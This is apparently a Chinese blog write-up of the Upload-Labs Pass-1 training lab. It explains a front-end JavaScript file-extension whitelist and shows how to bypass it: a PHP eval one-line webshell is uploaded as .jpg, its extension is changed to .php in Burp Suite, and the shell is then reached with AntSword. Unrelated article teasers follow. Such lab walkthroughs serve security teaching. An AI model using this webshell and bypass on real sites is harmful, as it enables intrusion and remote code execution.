Upload-Labs:Pass - 1(JS前端白名单)
Pass_1
- 1. 上传测试
- 2. 代码审计
- **获取文件输入的值**:
- **检查是否选择了文件**:
- **定义允许的文件类型**:
- **提取文件的扩展名**:
- **检查文件类型是否允许上传**:
- **构建错误消息并提醒用户**:
- 3.绕过思路
- 3.1 将`WebShell`改为`.jpg`
- 3.2 使用 Burp Suite 监听、上传、改包
- 4. `WebShell`连接测试

1. 上传测试

- 上传
WebShell.php文件看一下回显

从回显提示看只能上传
.jpg .png .gif格式的文件
2. 代码审计

function checkFile() {// 步骤 1: 获取名为 'upload_file' 的输入字段的值var file = document.getElementsByName('upload_file')[0].value;
获取文件输入的值:
- 这行代码使用
document.getElementsByName('upload_file')[0]来获取页面上第一个名为 ‘upload_file’ 的<input>元素的值。 file变量保存了用户在该输入字段中选择的文件的路径或文件名。- 在一些浏览器中,
file可能只包含文件名,而不包含完整路径。
// 步骤 2: 检查文件输入是否为空或未定义if (file == null || file == "") {alert("请选择要上传的文件!"); // 弹出提示框,要求用户选择一个文件return false; // 停止执行函数并返回 false}
检查是否选择了文件:
- 这段代码首先检查
file变量是否为空 (null) 或空字符串 ("")。 - 如果
file是空的,说明用户没有选择任何文件。 alert("请选择要上传的文件!")会弹出一个提示框,通知用户他们需要选择一个文件。return false用来终止函数的执行,并且阻止表单的提交或进一步的操作。
// 步骤 3: 定义允许上传的文件类型var allow_ext = ".jpg|.png|.gif"; // 允许的文件类型包括 .jpg, .png, .gif
定义允许的文件类型:
- 这里定义了一个包含允许上传的文件类型的字符串
allow_ext。 - 这个字符串使用竖线
|分隔每种允许的文件扩展名,表示可以上传.jpg、.png和.gif类型的文件。
// 步骤 4: 提取上传文件的扩展名var ext_name = file.substring(file.lastIndexOf("."));// 使用 `lastIndexOf(".")` 查找最后一个点的位置,截取文件名中从点开始到结束的部分(即扩展名)
提取文件的扩展名:
file.lastIndexOf(".")找到文件名中最后一个点.的位置。substring方法从这个位置开始截取文件名的子字符串,也就是文件的扩展名部分(例如,如果文件名是image.jpg,那么ext_name就是.jpg)。- 这种方法提取的扩展名包含了前面的点
.。
// 步骤 5: 判断上传的文件类型是否在允许的范围内if (allow_ext.indexOf(ext_name + "|") == -1) {// 使用 `indexOf` 方法检查 `allow_ext` 中是否包含扩展名 `ext_name`// 通过将 `ext_name` 加上一个 "|" 符号,可以避免部分匹配问题,例如 .jpg 和 .jpeg
检查文件类型是否允许上传:
allow_ext.indexOf(ext_name + "|")检查allow_ext字符串中是否包含ext_name加上一个竖线|的部分。- 这样做的目的是为了避免部分匹配的问题,例如避免
.jpg匹配到.jpeg。 - 如果
indexOf返回-1,说明ext_name不在allow_ext中,即文件类型不被允许上传。
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件, 当前文件类型为:" + ext_name;// 构建一个错误消息,包含允许的文件类型和当前上传文件的类型alert(errMsg); // 弹出错误提示return false; // 停止执行并返回 false}
}
构建错误消息并提醒用户:
- 如果文件类型不被允许上传,函数会构建一个错误消息,说明只允许上传哪些类型的文件,并提示当前文件的类型。
alert(errMsg)会弹出这个错误消息框,通知用户选择的文件类型不符合要求。return false停止函数的进一步执行,并阻止表单的提交或后续处理。
3.绕过思路
- 该验证是属于
前端白名单验证,当点击上传的时候客户端浏览器会检测文件是否是.jpg .png .gif其中一种格式,我们可以将WebShell文件先改为.jpg文件,之后使用Burp Suite抓包把文件改为.php从而绕过。
3.1 将WebShell改为.jpg
-
将代码复制粘贴保存为
.jpg文件<?php @eval($_POST['Hack']); ?>
3.2 使用 Burp Suite 监听、上传、改包
- 改为
.php格式后放行数据包

4. WebShell连接测试
- 上传文件地址:
http://10.10.0.3:8800/upload/WebShell.php
- 蚂剑连接
WebShell测试

相关文章:

Upload-Labs:Pass - 1(JS前端白名单)
Pass_1 1. 上传测试2. 代码审计**获取文件输入的值**:**检查是否选择了文件**:**定义允许的文件类型**:**提取文件的扩展名**:**检查文件类型是否允许上传**:**构建错误消息并提醒用户**: 3.绕过思路3.1 将…...

vue大作业-实现学校官网
vue大作业-实现学校官网 基于vue2实现的学校官网 项目展示 学校官网介绍 欢迎访问我们学校的官方网站,这里为您提供了全面的信息和资源,帮助您更好地了解我们的教育理念、教学资源和学术活动。 首页 首页是您了解我们学校的起点。这里展示了学校的最…...

24面试记录002
文章目录 12、brpc的优化2.1 brpc网络有啥降级? 3、移动语义4、python协程 二、1. mq怎么保障数据的顺序?3.brpc中上下游通信,怎么测评新增字段大小,对耗时的影响? 1 1、brpc和grpc区别,为啥选择brpc? gr…...

cocos 按钮
1、创建按钮 2、创建脚本 3、将脚本挂载到其他节点上 4、将节点和按钮绑定 即可实现点击按钮触发脚本。 在触发的脚本函数里面设置按钮节点的位置,将其移除屏幕,可以实现点击消失按钮的效果。...

文件扫描工具都有哪些?职场大佬都在用的文本提取工具大盘点~
回想起刚毕业初入职场那阵子,领导让帮忙把纸质文件扫描提取为文本时,还只会傻乎乎地一点点操作,属实是费劲得很! 好在后面受朋友安利,找到了4个能够快速实现文件扫描文字提取的方法,这才让我的办公效率蹭蹭…...

【学习】程序员资源网站
1 书栈网 简介:书栈网是程序员互联网IT开源编程书籍、资源免费阅读的网站,在书栈网你可以找到很多书籍、笔记资源。在这里,你可以根据热门收藏和阅读查看大家都在看什么,也可以根据技术栈分类找到对应模块的编程资源,…...

游戏缓存与异步持久化的完美邂逅
1、问题提出 游戏服务器,需要频繁的读取玩家数据,同时也需求频发修改玩家数据,并持久化到数据库。为了提高游戏服务器的性能,我们应该怎么处理呢? 2、针对读——使用缓存 缓存,是指应用程序从数据库读取完数据之后,就将数据缓存在进程内存或第三方内存(例如redis)。…...


MySQL 高级 - 第十二章 | 数据库的设计规范
目录 第十二章 数据库的设计规范12.1 为什么需要数据库设计12.2 范式12.2.1 范式简介12.2.2 范式都包括哪些12.2.3 键和相关属性的概念12.2.4 第一范式(1st NF)12.2.5 第二范式(2nd NF)12.2.6 第三范式(3rd NF…...


【Python】AJAX
AJAX基础 一、AJAX1.1 概述1.2 XMLHttpRequest对象1.3 AJAX请求六部曲1.4 图解AJAX请求步骤 二、jQuery与AJAX2.1 jQuery.get()2.2 jQuery.getJSON()2.3 jQuery.post()2.4 jQuery.ajax() 三、Django使用AJAX3.1 请求类型3.2 PUT与PATCH的区别3.3 接收及响应JSON3.3.1 接收JSON3…...

scikit-image安装报错
scikit-image安装报错: pip install scikit-image0.21.0 报错信息: Collecting PyWavelets>1.1.1 (from scikit-image0.21.0) Installing build dependencies … error error: subprocess-exited-with-error 解决方法: 提前安装好PyWave…...


STM32(七)———TIM定时器(基本and通用)
文章目录 前言一、通用定时器TIM简介1.STM32F10X系列总共最多有八个定时器:2.三种STM32定时器的区别:3.STM32 的通用定时器功能:4.计数器模式 二、基本定时器1.基本定时器的结构框图2.定时时间的计算3.定时器的结构体和库函数 总结 前言 一个…...

Spring中网络请求客户端WebClient的使用详解
Spring中网络请求客户端WebClient的使用详解_java_脚本之家 Spring5的WebClient使用详解-腾讯云开发者社区-腾讯云 在 Spring 5 之前,如果我们想要调用其他系统提供的 HTTP 服务,通常可以使用 Spring 提供的 RestTemplate 来访问,不过由于 …...


那些年我为了考PMP踩过的坑.....
说到考PMP我尊嘟很难过且伤心,众所周知,报考PMP都是要报机构的而且还是PMI认证的机构,所以在报考PMP过程中选的机构我可以说踩过了很多坑了...... Q:包过吗? 大家千万不要信某某机构说的包过噱头,真的很坑…...

邦芒解析:新人入职后存在的三种职场心理误区
多数职场新人会认为自己工作不快乐,不能正确处理职场人际关系。尤其是新人入职后在处理人际关系方面更明显,下面简述新人入职后主要存在的三种职场心理误区。 误区一:面对对上司的恐惧 学会和上司沟通,新人要采用上司容易接受…...


MFC案例:利用SetTimer函数编写一个“计时器”程序
一、希望达成效果 利用基于对话框的MFC项目,做一个一方面能够显示当前时间;另一方面在点击开始按钮时进行读秒计时,计时结果动态显示,当点击结束时读秒结束并保持最后结果。 二、编程步骤及相关代码、注释 1、启动VS…...

2. 音视频H264
视频软件基本流程 1.什么是H264 H.264是由ITU-T视频编码专家组(VCEG)和ISO/IEC动态图像专家组(MPEG)联合组成的联合视频组(JVT,Joint Video Team)提出的高度压缩数字视频编解码器标准 H265又名高…...


烽宇团队回报社会,走进贵州山区公益行
贵州省——在一片美丽的黔山秀水间,烽宇团队成员用实际行动诠释了“取之于民,用之于民”的公益精神。作为在科技和商业领域取得显著成就的团队,烽宇团队不仅在商业上取得了辉煌的成绩,还积极投身于社会公益事业,回报社会。 取之于民,用之于民 近年来,烽宇团队在多位行业领袖的…...

硬盘格式化NTFS好还是exFAT好 U盘存储文件用哪个格式好? 硬盘用exfat还是ntfs mac不能读取移动硬盘怎么解决
在计算机世界中,文件系统是数据管理的基石,而NTFS和exFAT无疑是这块基石上的两大巨头。它们各自拥有独特的特点和优势,并在不同的使用场景中发挥着重要作用。 什么是文件系统 文件系统提供了组织驱动器的方法。它规定了如何在驱动器上存储数…...

Elasticsearch机器学习初探:智能数据洞察
在当今数据驱动的时代,企业越来越依赖于数据来做出明智的决策。然而,随着数据量的不断增长和复杂性的增加,传统的数据分析方法已经无法满足快速、准确洞察数据的需求。为了应对这一挑战,Elasticsearch引入了机器学习功能ÿ…...

贪心算法——赶作业(C++)
慢慢来,沉稳一点。 2024年6月18日 题目描述 A同学有n份作业要做,每份作业有一个最后期限,如果在最后期限后交作业就会扣分,现在假设完成每份作业都需要一天。A同学想安排作业顺序,把扣分降到最低,请帮他实…...

Vue记事本应用实现教程
文章目录 1. 项目介绍2. 开发环境准备3. 设计应用界面4. 创建Vue实例和数据模型5. 实现记事本功能5.1 添加新记事项5.2 删除记事项5.3 清空所有记事 6. 添加样式7. 功能扩展:显示创建时间8. 功能扩展:记事项搜索9. 完整代码10. Vue知识点解析10.1 数据绑…...

内存分配函数malloc kmalloc vmalloc
内存分配函数malloc kmalloc vmalloc malloc实现步骤: 1)请求大小调整:首先,malloc 需要调整用户请求的大小,以适应内部数据结构(例如,可能需要存储额外的元数据)。通常,这包括对齐调整,确保分配的内存地址满足特定硬件要求(如对齐到8字节或16字节边界)。 2)空闲…...

synchronized 学习
学习源: https://www.bilibili.com/video/BV1aJ411V763?spm_id_from333.788.videopod.episodes&vd_source32e1c41a9370911ab06d12fbc36c4ebc 1.应用场景 不超卖,也要考虑性能问题(场景) 2.常见面试问题: sync出…...

iOS 26 携众系统重磅更新,但“苹果智能”仍与国行无缘
美国西海岸的夏天,再次被苹果点燃。一年一度的全球开发者大会 WWDC25 如期而至,这不仅是开发者的盛宴,更是全球数亿苹果用户翘首以盼的科技春晚。今年,苹果依旧为我们带来了全家桶式的系统更新,包括 iOS 26、iPadOS 26…...

【入坑系列】TiDB 强制索引在不同库下不生效问题
文章目录 背景SQL 优化情况线上SQL运行情况分析怀疑1:执行计划绑定问题?尝试:SHOW WARNINGS 查看警告探索 TiDB 的 USE_INDEX 写法Hint 不生效问题排查解决参考背景 项目中使用 TiDB 数据库,并对 SQL 进行优化了,添加了强制索引。 UAT 环境已经生效,但 PROD 环境强制索…...

安宝特方案丨XRSOP人员作业标准化管理平台:AR智慧点检验收套件
在选煤厂、化工厂、钢铁厂等过程生产型企业,其生产设备的运行效率和非计划停机对工业制造效益有较大影响。 随着企业自动化和智能化建设的推进,需提前预防假检、错检、漏检,推动智慧生产运维系统数据的流动和现场赋能应用。同时,…...

全球首个30米分辨率湿地数据集(2000—2022)
数据简介 今天我们分享的数据是全球30米分辨率湿地数据集,包含8种湿地亚类,该数据以0.5X0.5的瓦片存储,我们整理了所有属于中国的瓦片名称与其对应省份,方便大家研究使用。 该数据集作为全球首个30米分辨率、覆盖2000–2022年时间…...

Fabric V2.5 通用溯源系统——增加图片上传与下载功能
fabric-trace项目在发布一年后,部署量已突破1000次,为支持更多场景,现新增支持图片信息上链,本文对图片上传、下载功能代码进行梳理,包含智能合约、后端、前端部分。 一、智能合约修改 为了增加图片信息上链溯源,需要对底层数据结构进行修改,在此对智能合约中的农产品数…...

Python基于历史模拟方法实现投资组合风险管理的VaR与ES模型项目实战
说明:这是一个机器学习实战项目(附带数据代码文档),如需数据代码文档可以直接到文章最后关注获取。 1.项目背景 在金融市场日益复杂和波动加剧的背景下,风险管理成为金融机构和个人投资者关注的核心议题之一。VaR&…...

C++:多态机制详解
目录 一. 多态的概念 1.静态多态(编译时多态) 二.动态多态的定义及实现 1.多态的构成条件 2.虚函数 3.虚函数的重写/覆盖 4.虚函数重写的一些其他问题 1).协变 2).析构函数的重写 5.override 和 final关键字 1&#…...
